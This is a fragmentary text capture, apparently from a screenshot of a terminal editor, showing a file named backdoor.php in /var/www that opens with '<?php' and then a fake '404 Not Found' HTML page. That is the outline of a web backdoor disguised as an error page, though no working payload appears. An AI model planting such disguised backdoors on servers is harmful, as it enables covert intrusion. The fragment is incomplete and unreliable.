 File Edit Search View Tools Options Language Buffers Help
STOP
robots.txt backdoor.php
/var/www/backdoor.php
<?php
<html><head><title>404 Not Found</title></head>
<body bgcolor=white>
Cheese
Cheese Edit Help
li=2 co=27 INS (LF)